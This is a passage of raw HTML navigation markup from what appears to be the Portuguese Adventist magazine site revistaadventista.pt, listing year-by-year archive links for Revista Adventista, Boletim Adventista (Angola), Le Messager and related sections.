			<li id="sticky-menu-item-1105" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1995/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1995</span></span></span></a></li>
			<li id="sticky-menu-item-1106" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1994/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1994</span></span></span></a></li>
			<li id="sticky-menu-item-1107" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1993/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1993</span></span></span></a></li>
			<li id="sticky-menu-item-1108" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1992/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1992</span></span></span></a></li>
			<li id="sticky-menu-item-1109" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1991/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1991</span></span></span></a></li>
			<li id="sticky-menu-item-1110" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1990/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1990</span></span></span></a></li>
		</ul>
</li>
		<li id="sticky-menu-item-964" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1980-1989</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="sticky-menu-item-1091" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1989/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1989</span></span></span></a></li>
			<li id="sticky-menu-item-1092" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1988/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1988</span></span></span></a></li>
			<li id="sticky-menu-item-1093" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1987/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1987</span></span></span></a></li>
			<li id="sticky-menu-item-1094" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1986/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1986</span></span></span></a></li>
			<li id="sticky-menu-item-1095" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1985/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1985</span></span></span></a></li>
			<li id="sticky-menu-item-1096" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1984/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1984</span></span></span></a></li>
			<li id="sticky-menu-item-1097" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1033 current_page_item " ><a href="https://www.revistaadventista.pt/arquivo-de-1983/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1983</span></span></span></a></li>
			<li id="sticky-menu-item-1098" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1982/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1982</span></span></span></a></li>
			<li id="sticky-menu-item-1099" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1981/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1981</span></span></span></a></li>
			<li id="sticky-menu-item-1100" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1980/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1980</span></span></span></a></li>
		</ul>
</li>
		<li id="sticky-menu-item-963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1970-1979</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="sticky-menu-item-1022" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1979/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1979</span></span></span></a></li>
			<li id="sticky-menu-item-1023" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1978/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1978</span></span></span></a></li>
			<li id="sticky-menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1977/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1977</span></span></span></a></li>
			<li id="sticky-menu-item-5618" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1976/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1976</span></span></span></a></li>
			<li id="sticky-menu-item-1026" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1975/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1975</span></span></span></a></li>
			<li id="sticky-menu-item-1027" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1974/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1974</span></span></span></a></li>
			<li id="sticky-menu-item-1028" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1973/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1973</span></span></span></a></li>
			<li id="sticky-menu-item-1029" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1972/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1972</span></span></span></a></li>
			<li id="sticky-menu-item-1030" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1971/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1971</span></span></span></a></li>
			<li id="sticky-menu-item-1031" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1970/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1970</span></span></span></a></li>
		</ul>
</li>
		<li id="sticky-menu-item-962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1960-1969</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="sticky-menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1969/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1969</span></span></span></a></li>
			<li id="sticky-menu-item-991" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1968/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1968</span></span></span></a></li>
			<li id="sticky-menu-item-992" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1967/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1967</span></span></span></a></li>
			<li id="sticky-menu-item-993" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1966/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1966</span></span></span></a></li>
			<li id="sticky-menu-item-994" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1965/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1965</span></span></span></a></li>
			<li id="sticky-menu-item-995" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1964/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1964</span></span></span></a></li>
			<li id="sticky-menu-item-996" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1963/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1963</span></span></span></a></li>
			<li id="sticky-menu-item-997" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1962/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1962</span></span></span></a></li>
			<li id="sticky-menu-item-998" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1961/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1961</span></span></span></a></li>
			<li id="sticky-menu-item-999" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1960/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1960</span></span></span></a></li>
		</ul>
</li>
		<li id="sticky-menu-item-961" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1950-1959</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="sticky-menu-item-978" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1959/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1959</span></span></span></a></li>
			<li id="sticky-menu-item-979" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1958/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1958</span></span></span></a></li>
			<li id="sticky-menu-item-980" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1957/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1957</span></span></span></a></li>
			<li id="sticky-menu-item-981" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1956/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1956</span></span></span></a></li>
			<li id="sticky-menu-item-982" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1955/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1955</span></span></span></a></li>
			<li id="sticky-menu-item-988" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1954/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1954</span></span></span></a></li>
			<li id="sticky-menu-item-985" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1953/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1953</span></span></span></a></li>
			<li id="sticky-menu-item-986" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1952/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1952</span></span></span></a></li>
			<li id="sticky-menu-item-987" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1951/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1951</span></span></span></a></li>
			<li id="sticky-menu-item-989" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1950/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1950</span></span></span></a></li>
		</ul>
</li>
		<li id="sticky-menu-item-960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1940-1949</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="sticky-menu-item-968" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1949/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1949</span></span></span></a></li>
			<li id="sticky-menu-item-969" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1948/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1948</span></span></span></a></li>
			<li id="sticky-menu-item-970" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1947/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1947</span></span></span></a></li>
			<li id="sticky-menu-item-971" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1946/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1946</span></span></span></a></li>
			<li id="sticky-menu-item-972" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1945/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1945</span></span></span></a></li>
			<li id="sticky-menu-item-973" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1944/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1944</span></span></span></a></li>
			<li id="sticky-menu-item-974" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1943/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1943</span></span></span></a></li>
			<li id="sticky-menu-item-975" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1942/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1942</span></span></span></a></li>
			<li id="sticky-menu-item-976" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1941/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1941</span></span></span></a></li>
			<li id="sticky-menu-item-1993" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1940/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1940</span></span></span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="sticky-menu-item-4080" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/revista-das-missoes/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Revista das Missões</span></span></span></a></li>
	<li id="sticky-menu-item-899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children eltdf-menu-sub" ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Boletim Adventista</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
	<ul>
		<li id="sticky-menu-item-2133" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1976/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1976</span></span></span></a></li>
		<li id="sticky-menu-item-900" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1975/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1975</span></span></span></a></li>
		<li id="sticky-menu-item-901" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1974/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1974</span></span></span></a></li>
		<li id="sticky-menu-item-902" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1973/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1973</span></span></span></a></li>
		<li id="sticky-menu-item-903" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1972/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1972</span></span></span></a></li>
		<li id="sticky-menu-item-904" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1971/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1971</span></span></span></a></li>
		<li id="sticky-menu-item-905" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1970/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1970</span></span></span></a></li>
		<li id="sticky-menu-item-906" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1969/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1969</span></span></span></a></li>
		<li id="sticky-menu-item-907" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1968/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1968</span></span></span></a></li>
		<li id="sticky-menu-item-908" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1967/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1967</span></span></span></a></li>
		<li id="sticky-menu-item-909" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1966/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1966</span></span></span></a></li>
		<li id="sticky-menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1965/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1965</span></span></span></a></li>
		<li id="sticky-menu-item-1144" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1964/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1964</span></span></span></a></li>
		<li id="sticky-menu-item-1143" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1963/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1963</span></span></span></a></li>
	</ul>
</li>
	<li id="sticky-menu-item-8400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children eltdf-menu-sub" ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Le Messager</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
	<ul>
		<li id="sticky-menu-item-8401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1900-1909</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="sticky-menu-item-8341" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1905/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1905</span></span></span></a></li>
			<li id="sticky-menu-item-8345" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1906/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1906</span></span></span></a></li>
			<li id="sticky-menu-item-8374" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1907/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1907</span></span></span></a></li>
			<li id="sticky-menu-item-8376" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1908/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1908</span></span></span></a></li>
			<li id="sticky-menu-item-8378" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1909/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1909</span></span></span></a></li>
		</ul>
</li>
		<li id="sticky-menu-item-8402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1910-1919</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="sticky-menu-item-8380" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1910/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1910</span></span></span></a></li>
			<li id="sticky-menu-item-8382" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1911/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1911</span></span></span></a></li>
			<li id="sticky-menu-item-8384" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1912/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1912</span></span></span></a></li>
			<li id="sticky-menu-item-8386" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1913/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1913</span></span></span></a></li>
			<li id="sticky-menu-item-8388" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1914/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1914</span></span></span></a></li>
			<li id="sticky-menu-item-8390" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1917/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1917</span></span></span></a></li>
			<li id="sticky-menu-item-8392" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1918/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1918</span></span></span></a></li>
			<li id="sticky-menu-item-8394" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1919/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1919</span></span></span></a></li>
		</ul>
</li>
		<li id="sticky-menu-item-8403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1920-1929</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="sticky-menu-item-8396" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1920/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1920</span></span></span></a></li>
			<li id="sticky-menu-item-8398" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1921/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1921</span></span></span></a></li>
		</ul>
</li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="sticky-menu-item-7640" class="menu-item menu-item-type-taxonomy menu-item-object-category  eltdf-menu-narrow" ><a href="https://www.revistaadventista.pt/category/jornadas-de-fe/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Jornadas de Fé</span></span></span></a></li>
